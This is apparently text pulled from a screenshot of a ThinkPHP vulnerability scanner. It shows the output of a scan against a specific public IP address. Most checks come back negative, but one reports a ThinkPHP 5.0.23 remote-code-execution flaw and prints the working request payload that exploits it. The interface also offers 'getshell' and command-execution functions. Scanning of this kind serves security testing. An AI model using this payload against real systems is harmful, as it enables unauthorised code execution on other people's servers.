 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://39.99.230.197/ 版本： ALL 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.230.197//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入